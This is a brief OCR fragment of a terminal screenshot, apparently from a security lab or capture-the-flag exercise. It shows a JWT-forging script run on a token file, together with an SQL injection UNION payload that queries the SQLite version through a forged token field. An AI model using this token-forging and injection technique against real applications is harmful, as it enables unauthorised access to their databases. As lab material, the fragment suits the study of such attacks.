
SQLite Version
$ 
python3 jwt_forge.py 
$(
cat 
jwt_token_example.txt
)
"test' and 1=2 UNION SELECT 1,sqlite_version(),3 